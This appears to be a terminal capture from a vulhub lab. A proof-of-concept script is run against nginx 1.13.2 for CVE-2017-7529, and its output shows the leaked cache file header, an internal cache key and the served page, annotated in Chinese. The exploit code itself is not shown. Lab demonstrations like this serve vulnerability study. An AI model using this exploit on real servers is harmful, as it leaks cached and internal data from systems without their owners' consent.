 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/nginx/CVE-2017-7529# python3 poc.py http://
:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
§Ì‘bb`RYOÌ‘br«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sat, 28 May 2022 07:16:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
HTTP返回内容
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>